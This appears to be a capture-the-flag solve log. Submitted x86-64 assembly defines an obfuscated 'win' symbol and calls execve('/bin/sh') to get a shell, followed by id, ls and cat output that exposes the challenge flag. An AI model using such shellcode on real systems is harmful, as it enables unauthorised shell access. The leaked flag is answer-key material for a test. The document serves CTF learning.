 ▶ nc chall.polygl0ts.ch 3201
Welcome!
Please input the shellcode to your shared library
This shared library will be assembled and linked against ./main
Try to make ./main print the flag!
Send the assembly (double newline terminated):
.GLOBL  "w\x69n"
.SET "w\x69n", .
    XOR    %RDX, %RDX
    MOV    $77768999999999*96779 + 788777778*6976 + 6798666 + 6699888, %RBX
    SHR    $8, %RBX
    PUSH   %RBX
    MOV    %RSP, %RDI
    PUSH   %RAX
    PUSH   %RDI
    MOV    %RSP, %RSI
    MOV    $66-7, %AL
    SYSCALL
    RET
id
uid=1000(jail) gid=1000(jail) groups=1000(jail)
ls -la
total 64
drwxrwxrwt 2 jail   jail      140 Sep 25 16:33 .
drwxr-xr-x 1 nobody nogroup  4096 Sep 24 19:42 ..
-rwxr-xr-x 1 jail   jail    15592 Sep 25 16:33 libflag.so
-rw-r--r-- 1 jail   jail      648 Sep 25 16:33 libyour_input.obj
-rwxr-xr-x 1 jail   jail    13160 Sep 25 16:33 libyour_input.so
-rwxr-xr-x 1 jail   jail    15936 Sep 25 16:33 main
-rw-r--r-- 1 jail   jail      213 Sep 25 16:33 main.c
cat main.c
#include <stdio.h>
extern int win();
#ifdef flag
int win() {
    printf("Congratulations!\n");
    printf("EPFL{This_time_we_did_not_forget_to_remove_it_from_source_:)}\n");
}
#endif
int main() {
    win();
}